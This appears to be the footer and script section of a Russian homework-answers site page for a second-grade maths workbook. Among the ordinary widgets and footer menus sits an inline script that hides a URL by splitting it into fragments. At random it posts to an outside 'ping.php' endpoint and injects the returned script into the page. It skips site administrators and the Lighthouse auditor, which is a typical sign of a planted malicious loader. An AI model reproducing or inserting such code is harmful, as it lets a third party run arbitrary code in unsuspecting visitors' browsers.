		<div class="star-rating js-star-rating star-rating--score-3" data-post-id="7100" data-rating-count="39" data-rating-sum="128" data-rating-value="3.28"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="Анастасия">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html" content="ГДЗ Математика 2 класс Рабочая тетрадь Моро М. И., Волкова С. И.">
<meta itemprop="dateModified" content="2021-10-22">
    <meta itemprop="datePublished" content="2021-01-27T10:52:56+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2026 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"6e67ff6889"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2026-01-24 04:12:10 by W3 Total Cache
-->